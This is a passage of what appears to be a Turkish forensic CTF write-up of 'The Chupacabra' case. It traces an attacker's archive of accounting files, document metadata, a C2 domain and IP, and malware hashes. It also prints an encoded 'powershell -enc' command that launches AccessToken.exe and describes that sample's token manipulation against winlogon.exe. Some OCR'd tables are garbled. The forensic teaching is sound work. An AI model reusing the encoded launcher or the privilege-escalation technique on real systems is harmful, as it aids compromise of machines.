Bu veriyi "<u>https://www.epochconverter.com/webkit"</u> adresinden decode ettiğimizde "GMT: Wednesday, 23 March 2022 15:37:21" verisine ulaşmaktayız. Türkiye GMT+3 saati ile 18:37:21 diyebiliriz.

| G          | Yeni Ve  | eritabanı 🗟 Veritabanı Aç 🖕 | Değiş     | iklikleri Kaydet 🛛 💷 Değişik | likleri Geri Al | l 🕼 Proje Aç 🕼 Pro   | jeyi Kaydet | 🗟 Veritabanı Ekle | 🗙 Veritaba | nı Kapat      |                                                                         |     |      |  |
|------------|----------|-----------------------------|-----------|------------------------------|-----------------|----------------------|-------------|-------------------|------------|---------------|-------------------------------------------------------------------------|-----|------|--|
| V          | eritaban | ı Yapısı Veriyi Görüntüle   | Pragmalar | ı Düzenle SQL kodunu yü      | rüt             |                      |             |                   |            | Verita        | abanı Hücresini Düzenle                                                 |     | ð ×  |  |
| <u>T</u> a | blo: 🔳   | downloads 🗸 🖌               | 3 🔏       | • 6. 8. 5.                   | 44 1            | Filter in any column |             | ]                 |            | Mod:          | : Metin 🗸 🎯 📄 🗷 🗳                                                       | 🔒 🗔 | >>   |  |
|            | id       | guid                        |           | current_path                 |                 | target_path          |             | start_time        | received   | _             |                                                                         |     |      |  |
|            | Filtre   | Filtre                      |           | Filtre                       |                 | Filtre               | Fi          | tre               | Filtre     | 1             | 13292523441506635                                                       |     |      |  |
| 1          | 1        | f2cb1c30-68f7-4ba4          |           | C:                           |                 | C:                   | 13          | 292523441506635   |            |               |                                                                         |     |      |  |
|            |          |                             |           |                              |                 |                      |             |                   |            |               |                                                                         |     |      |  |
|            |          |                             |           |                              |                 |                      |             |                   |            | Şuan<br>17 ka | ı da hücresinin içinde bulunan verinin tipi: Metin / Nümerik<br>arakter | Uyg | gula |  |
|            |          |                             |           |                              |                 |                      |             |                   |            | Uzak          | Bilgisayar                                                              |     | ð ×  |  |
|            |          |                             |           |                              |                 |                      |             |                   |            | Km            | lik Select an identity to connect V                                     |     |      |  |

Cevap: "GMT: Wednesday, 23 March 2022 15:37:21"



# Soru 28: Saldırgan Hangi Dizindeki Dosyaları Sıkıştırdı?

Önceki sorularda saldırganın "7-Zip" ile bazı dosyaları şifreli olarak sıkıştırdığını bulmuştuk. FTK ile sıkıştırmanın yapıldığı "2022.7z" dosyasını disk imajında arattığımızda kurbanın diskinin ana dizinin de "Accounting" isimli bir dizin yer aldığını ve arşivlemenin burada gerçekleştiğini görüyoruz.



Cevap: "Accounting"

# Soru 29: 7-Zip Arşivinde Kaç Dosya Var?

"2022.7z" arşivini açtığımızda 8 adet dosya olduğunu görüyoruz.

| Ad                      | Boyut     | Paketlenmiş B | Değiştirilme     | Öznitelikler | CRC      | Şifrelenmiş | Yöntem       | Blok | Klasörler |
|-------------------------|-----------|---------------|------------------|--------------|----------|-------------|--------------|------|-----------|
| Accounting Manager Jo   | 1 457 755 | 2 161 200     | 2022-03-09 10:17 | А            | 674DAA83 | +           | LZMA2:22 7zA | 0    |           |
| Accounting Slips.docx   | 30 402    |               | 2022-03-09 09:53 | A            | 001D0C74 | +           | LZMA2:22 7zA | 0    |           |
| Accounting Technician   | 641 867   |               | 2020-02-24 05:35 | А            | 6D050637 | +           | LZMA2:22 7zA | 0    |           |
| Bank Accountant Resu    | 128 456   |               | 2019-07-09 04:36 | A            | D90887EB | +           | LZMA2:22 7zA | 0    |           |
| Cover Letter for Accoun | 635 235   |               | 2019-05-30 10:50 | A            | 582650A8 | +           | LZMA2:22 7zA | 0    |           |
| Restaurant Response to  | 624 779   |               | 2021-04-09 10:46 | A            | 41F05DC4 | +           | LZMA2:22 7zA | 0    |           |
| Restaurant Tax Deductio | 618 804   |               | 2021-01-21 02:34 | A            | F3865E6B | +           | LZMA2:22 7zA | 0    |           |
| Uniform Chart of Accou  | 29 936    |               | 2022-03-09 09:53 | A            | 9D80DF2A | +           | LZMA2:22 7zA | 0    |           |

Cevap: "8 döküman var."

# Soru 30: 2022.7z İçerisinde Yer Alan "Accounting Manager Job Description Template" Dosyasının Oluşturucu Bilgisi Nedir?

Dosyayı oluşturan kişiyi bulabilmek için "ExifTool" aracını kullandık ve kolaylıkla sonuca ulaştık.

| <b>E</b>                                            | kali@kali: ~/Desktop/2022                                            | $\odot$ |
|-----------------------------------------------------|----------------------------------------------------------------------|---------|
| File Actions Edit View Help                         |                                                                      |         |
|                                                     |                                                                      |         |
| <pre>(kali kali) - [~/Desktop/2022</pre>            |                                                                      |         |
| <pre>     exiftool <u>./Accounting\ Mana</u> </pre> | ger\ Job\ Description\ Template.docx                                 |         |
| Exifical Version Number                             | : 12.41                                                              |         |
| File Name                                           | : Accounting manager Job Description Template.docx                   |         |
| File Size                                           | · · · · · · · · · · · · · · · · · · ·                                |         |
| File Modification Date/Time                         | : 2022:03:09 02:17:04-05:00                                          |         |
| File Access Date/Time                               | : 2022:05:08 07:07:43-04:00                                          |         |
| File Inode Change Date/Time                         | : 2022:05:08 07:07:43-04:00                                          |         |
| File Permissions                                    | : -rw-rr                                                             |         |
| File Type                                           | : DOCX                                                               |         |
| File Type Extension                                 | : docx                                                               |         |
| MIME Type                                           | : application/vnd.openxmlformats-officedocument.wordprocessingml.doc | ument   |
| Zip Required Version                                | : 20                                                                 |         |
| Zip Bit Flag                                        | : 0×0006                                                             |         |
| Zip Compression                                     | : Deflated                                                           |         |
| Zip Modify Date                                     | : 1980.01.01 00.00.00                                                |         |
| Zip CKC<br>Zin Compressed Size                      | · 306                                                                |         |
| Zip Uncompressed Size                               | : 1889                                                               |         |
| Zip File Name                                       | : [Content Types].xml                                                |         |
| Title                                               |                                                                      |         |
| Subject                                             |                                                                      |         |
| Creator                                             | : Megha Sharma                                                       |         |
| Keywords                                            |                                                                      |         |
| Description                                         |                                                                      |         |
| Last Modified By                                    | : Megha Sharma                                                       |         |
| Revision Number                                     |                                                                      |         |
| Modify Date                                         | . 2020.11.23 03.18.002                                               |         |
| Moully Date                                         | . 2020.11.23 09.04.002                                               |         |

Ayrıca belgelere dair metadata bilgilerini almak için Windows'un sağ tık "özellikler" sekmesini de kullanabiliriz.

| Kaynak                  |                                           |
|-------------------------|-------------------------------------------|
| Yazarlar                | Megha Shama                               |
| Son kaydeden            | Megha Shama                               |
| Düzeltme numarası       | 4                                         |
| Sürüm numarası          |                                           |
| Program adı             | Microsoft Office Word                     |
| Şirket                  |                                           |
| Yönetici                |                                           |
| İçerik oluşturma tarihi | 23.11.2020 06:18                          |
| Son kaydetme tarihi     | 23.11.2020 12:04                          |
| Son yazdırma tarihi     |                                           |
| Toplam düzenleme süresi | 00:30:00                                  |
| İçerik                  |                                           |
| İçerik durumu           |                                           |
| İçerik Türü             | application/vnd.openxmlformats-officedocu |
| Sayfa                   | 5                                         |
| Sözcük sayımı           | 476                                       |

Cevap: "Megha Sharma"

"The Chupacabra" Olayının Vaka Analizi PwnLab.Me Siber Güvenlik Topluluğu https://www.pwnlab.me/



# Soru 31: "2022.7z" Arşivindeki "Uniform Chart of Accounts" Dosyasının Oluşturma Bilgisi Nedir?

"Uniform Chart of Accounts" dökümanının oluşturulma tarihini bulabilmek için yine "ExifTool" aracını kullandık ve sonuca ulaştık. ExifTool bu tarz metadata bilgilerinin toplanması söz konusu olduğunda bize oldukça detaylı bir çıktı sunuyor.

| File Actions Edit View Help            -\$ exiftool ./Uniform\ Chart\ of\ Accounts.docx         ExifTool Version Number : 12.41         File Name : Uniform Chart of Accounts.docx         Directory : .         File Size : 29 KiB         File Modification Date/Time : 2022:03:09 01:53:32-05:00         File Access Date/Time : 2022:05:08 07:07:43-04:00         File Access Date/Time : 2022:05:08 07:07:43-04:00         Fi |
|----------------------------------------------------------------------------------------------------|
| L\$ exiftool ./Uniform Chart of Accounts.docx<br>Exiftool Version Number : 12.41<br>File Name : Uniform Chart of Accounts.docx<br>Directory : .<br>File Size : 29 KiB<br>File Modification Date/Time : 2022:03:09 01:53:32-05:00<br>File Access Date/Time : 2022:05:08 07:07:43-04:00<br>File Access Date/Time : 2022:05:08 07:07:43-04:00                                                                                                    |
| ExifTool Version Number: 12.41File Name: Uniform Chart of Accounts.docxDirectory:File Size: 29 KiBFile Modification Date/Time: 2022:03:09 01:53:32-05:00File Access Date/Time: 2022:05:08 07:07:43-04:00File Access Date/Time: 2022:05:08 07:07:43-04:00                                                                                                    |
| File Name       : Uniform Chart of Accounts.docx         Directory       : .         File Size       : 29 KiB         File Modification Date/Time       : 2022:03:09 01:53:32-05:00         File Access Date/Time       : 2022:05:08 07:07:43-04:00         File Access Date/Time       : 2022:05:08 07:07:43-04:00                                                                                                    |
| Directory : .<br>File Size : 29 KiB<br>File Modification Date/Time : 2022:03:09 01:53:32-05:00<br>File Access Date/Time : 2022:05:08 07:07:43-04:00<br>File Access Date/Time : 2022:05:08 07:07:43-04:00                                                                                                    |
| File Size         : 29 KiB           File Modification Date/Time         : 2022:03:09 01:53:32-05:00           File Access Date/Time         : 2022:05:08 07:07:43-04:00           File Access Date/Time         : 2022:05:08 07:07:43-04:00                                                                                                    |
| File Modification Date/Time : 2022:03:09 01:53:32-05:00<br>File Access Date/Time : 2022:05:08 07:07:43-04:00                                                                                                    |
| File Access Date/Time : 2022:05:08 07:07:43-04:00                                                                                                    |
| $\Gamma$                                                                                                    |
| File Inode Change Date/Time : 2022:05:08 07:07:43-04:00                                                                                                    |
| File Permissions : -rw-rr                                                                                                    |
| File Type : DOCX                                                                                                    |
| File Type Extension : docx                                                                                                    |
| MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document                                                                                                    |
| Zip Required Version : 20                                                                                                    |
| Zip Bit Flag : 0×0006                                                                                                    |
| Zip Compression : Deflated                                                                                                    |
| Zip Modity Date : 1980:01:01 00:00:00                                                                                                    |
| 21p CRC : 0×6d5508//                                                                                                    |
| Zip Compressed Size : 41/                                                                                                    |
| Zip Uncompressed Size : 2469                                                                                                    |
| Zip File Name : [Content_Types].xml                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Creator : Sinan ASKIN (ADEO)                                                                                                    |
|                                                                                                    |
| Jest Modified By                                                                                                    |
| Last Mudified by . Sindi ASKIN (AUEU)                                                                                                    |
| Croate Date                                                                                                    |
| Cleate         2022.03.09 00.11.002           Madify Date         - 2022.03.09 06.51.002                                                                                                    |
| Tomplate · 2022.00.09 00.00.002                                                                                                    |
| Total Edit Time - 0                                                                                                    |
|                                                                                                    |
| Words : 430                                                                                                    |
| Characters : 2453                                                                                                    |
| Application : Microsoft Office Word                                                                                                    |
| Doc Security : None                                                                                                    |
| Lines : 20                                                                                                    |
| Paragraphs : 5                                                                                                    |
| Scale Crop : No                                                                                                    |
| Company :                                                                                                    |
| Links Up To Date : No                                                                                                    |
| Characters With Spaces : 2878                                                                                                    |
| Shared Doc : No                                                                                                    |

Cevap: 2022:03:09 06:51:00Z



### Soru 32: Saldırganın C2 Adresi Olarak Kullandığı Domain Hangi Firmada ve Ülkede Kayıtlı?

Bu tarz bilgileri VirusTotal yardımıyla zaten zararlıyı taratıp çıkan bağlantılar kısmından alan adına geldiğimizde veya doğrudan URL adresini arattığımızda kolaylıkla görebiliyoruz. Ayrıca herhangi bir whois sorgusu yapmamıza çoğunlukla gerek kalmıyor.

Alan adının son barındırıldığı firma olarak GoDaddy'i görüyoruz. GoDaddy, bir ABD firması.

| www.ofbahar.com |                                                                                                    | Q  | <u></u> | 000 | $\Box$ | Sign in | Sign up |
|-----------------|----------------------------------------------------------------------------------------------------|----|---------|-----|--------|---------|---------|
|                 | () No security vendors flagged this domain as malicious                                                                                                    |    |         |     |        |         |         |
|                 | 789     www.ofbahar.com     Registrar     Creation Date     Last Updated       ofbahar.com     GoDaddy.com, LLC     1 year ago     7 months ago                                            | 58 |         |     |        |         |         |
| >               |                                                                                                    |    |         |     |        |         |         |
|                 | Passive DNS Replication                                                                                                    | 6  |         |     |        |         |         |
|                 | Date resolved         Detections         Resolver         IP           2021-03-10         2 / 89         VirusTotal         68.183.67.198           Historical Whole Lonkuns         0     |    |         |     |        |         |         |
|                 | Last Updated         Registrart         Registrant           +         2021-11-12         GoDaddy.com, LLC         -           +         2021.01.2         Turouse Describe Inc.         - |    |         |     |        |         |         |
|                 | 2021/03/10         Tuckws bornains inc.         -           +         2021-03-10         Tuckws bornains inc.         -                                                                    |    |         |     |        |         |         |

Cevap: "Kayıt Firması GoDaddy / Lokasyon: ABD"

### Soru 33: Saldırının Geldiği Ülke Muhtemelen Neresi Olabilir?

Her ne kadar saldırının nereden geldiğinin anlaşılabilmesi için pek yeterli bir bilgi olmasa da, en azından hangi ülkedeki sağlayıcıdan veya veri merkezinden bağlantı kurulduğunu anlamak için lokasyonuna bakabiliriz. IP2Location bunun için biçilmiş kaftan.

|                                  | 🖻 Share The Result                        | Bots                             |                                                       |
|----------------------------------|-------------------------------------------|----------------------------------|-------------------------------------------------------|
| Permalink                        | https://www.ip2location.com/68.183.67.198 | You can easily lookup an IP ad   | dress on the below channels using the below commands. |
| IP Address                       | 68.183.67.198                             | <b>9</b> IP2Location Twitter Bot | @ip2location 68.183.67.198                            |
| E Country                        |                                           | 9 IP2Proxy Twitter Bot           | @ip2proxybot 68.183.67.198                            |
| Country                          | Germany [DE] 🕈                            | # IP2Location Slack Bot          | /ip2location 68.183.67.198                            |
| Region                           | Hessen                                    | # IP2Proxy Slack Bot             | /ip2proxy 68.183.67.198                               |
| City                             | Frankfurt am Main                         | O Monitor Ø                      | Subscribe Notification                                |
| Coordinates of City <sup>†</sup> | 50.115520, 8.684170 (50°6'56"N 8°41'3"E)  | T i sete de sed i secie de sec   |                                                       |
|                                  | DigitalOcean LLC                          | precise and should not be use    | d to identify a particular address or household.      |
| Local Time                       | 09 May, 2022 05:53 PM (UTC +02:00)        |                                  |                                                       |
| 🗌 Domain                         | digitalocean.com                          |                                  |                                                       |

### Cevap: "Almanya"



### Soru 34: Kötü Amaçlı Yürütülebilir/Executable Dosyaların Adı Nedir?

Daha önceki sorularda yer alan bulgularımıza göre birtakım zararlı dosyaların sistemde yer aldığını belirtmiştik. Bunlardan "executable" yani yürütülebilir dosya olarak tanımlananların bilgileri aşağıdadır.

- "BodyMassIndex.exe" (SHA1: d97b255397485325514a621b3edef59f0b124a6c)
- "AccessToken.exe" (SHA1: dddcbc36c9dba7faa62105049b3d8c5c726caabf)

## Soru 35: Kötü Amaçlı Belge ve Script Dosyalarının Adı Nedir?

Belge boyunca yapılan çözümler dolayısıyla tekrardan bu bilgileri nasıl elde ettiğimize değinmiyoruz lakin inceleme sonucunda 1'i belge, 2'si "script" yani komut dosyası olan 3 zararlı dosya bulduk. Bunların bilgileri aşağıdadır.

- "Body Mass Index.xlsm" (SHA1: 26cf2e4cec935e279740dbcc28a0372259f1a7ce)
- "notamalware.vbs" (SHA1: 24f94f5645a9661f4d5d256d898161f7fa423645)
- "notabadmalware.ps1" (SHA1: 2049dde53f7e9df4055d652e932711fa3f6cdd90

### Soru 36: Zararlılardan Biri Bir Saldırı Tekniği Kullanıyor. Bu Tekniğin Adı Nedir?

Sorumuzun muhatabı olan "AccessToken.exe" isimli zararlımızın hem isminden, hem de davranışları ile "Import" ettiği API'lerden yola çıkarak "Access Token Manipulation" adı verilen bir teknik kullandığını söyleyebiliriz.

| Disasm: .text | General          | DOS Hdr      | Rich Hdr | File Hdr | Optional Hdr  | Section Hdrs  | Imports        | Resource | es 👘 Base | Reloc. 🖿 Debu | ig 👘 LoadCar |
|---------------|------------------|--------------|----------|----------|---------------|---------------|----------------|----------|-----------|---------------|--------------|
| ÷ + 8         | •                |              |          |          |               |               |                |          |           |               |              |
| Offset        | Name             | Func. (      | Count E  | Bound?   | OriginalFirst | Thun TimeDate | Stamp Forward  | der Na   | meRVA     | FirstThunk    | ^            |
| 2758          | KERNEL32.dll     | 18           | F        | ALSE     | 3A44          | 0             | 0              | 380      | 00        | 3024          |              |
| 276C          | ADVAPI32.dll     | 8            | F        | ALSE     | 3A20          | 0             | 0              | 3C8      | BA        | 3000          |              |
| 2780          | MSVCP140.dll     | 1            | F        | ALSE     | 3A90          | 0             | 0              | 3CE      | 38        | 3070          |              |
| 2794          | VCRUNTIME14      | 0 10         | F        | ALSE     | 3A98          | 0             | 0              | 3D7      | 7C        | 3078          |              |
| 27A8          | api-ms-win-cr    | t 4          | F        | ALSE     | 3B3C          | 0             | 0              | 3FC      | 0         | 311C          |              |
| 27BC          | api-ms-win-cr    | t 20         | F        | ALSE     | 3AE8          | 0             | 0              | 3FE      | 0         | 30C8          |              |
| 27D0          | api-ms-win-cr    | t 4          | F        | ALSE     | 3AC4          | 0             | 0              | 400      | 2         | 30A4          |              |
| 27E4          | api-ms-win-cr    | t 1          | F        | ALSE     | 3AE0          | 0             | 0              | 402      | 2         | 30C0          | ~            |
| KERNEL32.dll  | [ 18 entries ]   |              |          |          |               |               |                |          |           |               |              |
| Call via      | Name             |              |          |          | O             | rdinal        | Original Thunk | Thunk    | Forward   | der Hint      |              |
| 3024          | SetUnhandled     | ExceptionFi  | ter      |          | -             |               | 4080           | 4080     | -         | 587           |              |
| 3028          | CloseHandle      |              |          |          | -             |               | 3BC2           | 3BC2     | -         | 8E            |              |
| 302C          | Process32First   | N            |          |          | -             |               | 3BB0           | 3BB0     | -         | 440           |              |
| 3030          | Process32Next    | W            |          |          | -             |               | 3B9E           | 3B9E     | -         | 442           |              |
| 3034          | GetLastError     |              |          |          | -             |               | 3B8E           | 3B8E     | -         | 26E           |              |
| 3038          | CreateToolhelp   | 32Snapsho    | t        |          | -             |               | 3B72           | 3B72     | -         | 105           |              |
| 303C          | OpenProcess      |              |          |          | -             |               | 3B64           | 3B64     | -         | 421           |              |
| 3040          | GetCurrentPro    | cess         |          |          | -             |               | 3B50           | 3B50     | -         | 224           |              |
| 3044          | TerminateProc    | ess          |          |          | -             |               | 409E           | 409E     | -         | 5A6           |              |
| 3048          | IsProcessorFea   | turePresent  |          |          | -             |               | 40B2           | 40B2     | -         | 39B           |              |
| 304C          | QueryPerform     | anceCounte   | er       |          | -             |               | 40CE           | 40CE     | -         | 461           |              |
| 3050          | GetCurrentPro    | cessId       |          |          | -             |               | 40E8           | 40E8     | -         | 225           |              |
| 3054          | UnhandledExc     | eptionFilter |          |          | -             |               | 4064           | 4064     | -         | 5C7           |              |
| 3058          | GetCurrentThr    | eadId        |          |          | -             |               | 40FE           | 40FE     | -         | 229           |              |
| 305C          | GetSystemTim     | eAsFileTime  |          |          | -             |               | 4114           | 4114     | -         | 2FA           |              |
| 3060          | InitializeSListH | ead          |          |          | -             |               | 412E           | 412E     | -         | 378           |              |
| 3064          | lsDebuggerPre    | sent         |          |          | -             |               | 4144           | 4144     | -         | 394           |              |
| 3068          | GetModuleHa      | ndleW        |          |          | -             |               | 4158           | 4158     | -         | 286           |              |

Cevap: "Access Token Manipulation"



### Soru 37: "AccessToken.exe" Zararlısının Hedeflediği Process Nedir?

"AccessToken.exe" dosyasını IDA Pro ile incelediğimizde ilgili saldırı tekniğini kullanarak sistemde hak yükseltmek için "winlogon.exe" isimli process'i hedeflediğini görüyoruz.

| .rdata:004031AC | aUnknownExcepti  | db 'Unknown exception',0                         |
|-----------------|------------------|--------------------------------------------------|
| .rdata:004031AC |                  | ; DATA XREF: sub_401080+3↑o                      |
| .rdata:004031BE |                  | align 10h                                        |
| .rdata:004031C0 | aBadArrayNewLen  | db 'bad array new length',0                      |
| .rdata:004031C0 |                  | ; DATA XREF: sub_4010F0+A↑o                      |
| .rdata:004031D5 |                  | align 4                                          |
| .rdata:004031D8 | aStringTooLong   | db 'string too long',0 ; DATA XREF: sub_4011B0†o |
| .rdata:004031E8 | aSuAnkiKullanic  | db 'Su anki kullanici: %s',0Ah,0                 |
| .rdata:004031E8 |                  | ; DATA XREF: _main+2E↑o                          |
| .rdata:004031FF |                  | align 10h                                        |
| .rdata:00403200 | aWinlogonExe:    | ; DATA XREF: _main:loc_4014A0↑o                  |
| .rdata:00403200 |                  | text "UTF-16LE", 'winlogon.exe',0                |
| .rdata:0040321A |                  | align 4                                          |
| .rdata:0040321C | aSedebugprivile: | ; DATA XREF: _main+193↑o                         |
| .rdata:0040321C |                  | text "UTF-16LE", 'SeDebugPrivilege',0            |
| .rdata:0040323E |                  | align 10h                                        |
| .rdata:00403240 | aSedebugprivile_ | 0 db '[+]SeDebugPrivilege ',0Ah,0                |
|                 |                  |                                                  |

Cevap: "winlogon.exe"

# Soru 38: "AccessToken.exe" Zararlısının Kullandığı Teknikle Çalıştırdığı Dosya Nedir?

Bu bilgiye ulaşmak için de yine zararlımızı herhangi bir "diassembler" araç ile inceliyoruz. Biz IDA Pro kullanmayı tercih ettik, siz Ghidra gibi alternatiflere de yönelebilirsiniz. Bunun sonucunda ise "BodyMassIndex.exe" zararlısının adı ve yoluna işaret eden stringlere rastlıyoruz.



Cevap: "C:\Users\RickMartinGrimes\AppData\Local\Temp\BodyMassIndex.exe"



### Soru 39: PS1 Dosyasının İçerisinde Hangi Komut Yer Alıyor?

FTK ile "notamalware.vbs" tarafından "RickMartinGrimes" kullanıcısının Temp dizini altında oluşturulan "PS1" dosyasını görüntülediğimizde birtakım PowerShell komutları ile karşılaşıyoruz. Base64 ile encode edilmiş kdou decode ettiğimizde bir programı çalıştırmak için kullanıldığını anlıyoruz.

| nce Items                                                                           | 4 D File Content                                  |                                           |                                |                    |                 |                                     |                                                     |                                      |                          |               |
|-------------------------------------------------------------------------------------|---------------------------------------------------|-------------------------------------------|--------------------------------|--------------------|-----------------|-------------------------------------|-----------------------------------------------------|--------------------------------------|--------------------------|---------------|
| B: C Secure                                                                         | Hex Text Filtere     View Text 4                  | d Natural                                 | ANSI)                          |                    |                 |                                     |                                                     |                                      |                          |               |
| Accounting     Accounting     Documents and Settings     PortLogs     Program Files | povershell -enc<br>UwB0AGEAcg80A<br>cwB2AFQAbwBrA | COAUAByAG8AYwBIAHM<br>\GUAbgAuAGUAeABIAA= | MAcwAgAEMAOgBcAFUAcwBlAF<br>== | IIAcwBcAFIAaQBjAGr | sATQBhAHIAdABp  | AG4ARwByAGkAbQBlAHM                 | AXABBAHAAcABEAGEAdABhAFwAT                          | 'ABvAGMAYQBsAFwA\                    | ABIAGOAcABcAE            | EEAYwBj       |
| B - ◯ C Program Files (x86)<br>B - ◯ C ProgramData                                  |                                                   |                                           |                                |                    |                 |                                     |                                                     |                                      |                          |               |
| ⊕-□ Cecovery     ⊕-□ System Volume Information                                      | 🐨 From Bas                                        | ;e64 - CyberChef ×                        | +                              |                    |                 |                                     |                                                     |                                      | -                        |               |
| H Constant                                                                          | $\leftarrow \rightarrow $ C                       | 0 8                                       | https://gchq.github.io/Cy      | berChef/#recipe=Fr | rom_Base64('A-J | Za-z0-9%2B/%3D',true)               | &input=VXdCMEFHRUFjZ0IwQU                           | MwQVVI ✿                             | ${\times}$               | 4             |
| Default User                                                                        | Download CyberC                                   | lhef 🛓                                    |                                |                    | Last build:     | 24 days ago                         |                                                     | Options                              | 🏩 About / f              | Suppor        |
| E C C C C C C C C C C C C C C C C C C C                                             | Operations                                        | Â                                         | Recipe                         | 6                  | 1 🖿 🖬           | Input                               | start: 0<br>end: 200<br>length: 200                 | length: 200<br>lines: 1              | + 🗅 🖯                    | Î             |
| E-Com Application Data                                                              | Search                                            |                                           | From Base64                    |                    | ⊘ 11            | UwBØAGEAcgBØACØAU                   | ABYAG8AYWB1AHMACWAgAEMAOg                           | BCAFUACWB1AHIAC                      | BCAFIAaQBjA              | GSATQ         |
| History                                                                             | Favourites                                        | *                                         | Alphabet                       |                    |                 | EAYwBjAGUAcwBzAFQ                   | AbwBrAGUAbgAuAGUAeAB1AA                             |                                      | CO2NI INVNOT             | NOUNCI        |
| E Temp                                                                              | To Base64                                         |                                           | A=28=20-9+7=                   |                    |                 |                                     |                                                     |                                      |                          |               |
| Coalcow                                                                             | From Base64                                       |                                           | Remove non-alpha               | ibet chars         |                 | Output                              | start: 6<br>end: 156<br>length: 156                 | time: 2ms<br>length: 148<br>lines: 1 | 3 D A                    | 5             |
|                                                                                     | To Hex                                            |                                           |                                |                    |                 | S.t.a.r.tP.r.o<br>\.A.p.p.D.a.t.a.∖ | .c.e.s.sC.:.\.U.s.e.r.<br>.L.o.c.a.l.\.T.e.m.p.\.A. | s.∖.R.i.c.k.M.a<br>c.c.e.s.s.T.o.k   | r.t.i.n.G.r<br>.e.ne.x.e | i.i.m.)<br>e. |
| Cookies                                                                             | From Hex                                          |                                           | STEP                           | BAKE!              | V<br>Auto Baka  |                                     |                                                     |                                      |                          |               |
| E Combads                                                                           | To Manduman                                       | ×                                         |                                |                    | Auto bake       |                                     |                                                     |                                      |                          |               |

Cevap: "PowerShell -enc" ve "Start-Process"

### Soru 40: "xlsm" Uzantılı Dosyada Bir PowerShell Komutu Yer Alıyor Mu?

Bunu anlayabilmek için dosyayı incelememiz gerekiyor. "xlsm" dosyaları makro içeren Excel dökümanlarıdır diyebiliriz. "olevba" kullandığımızda ne var ne yok her şeyi görüyoruz.

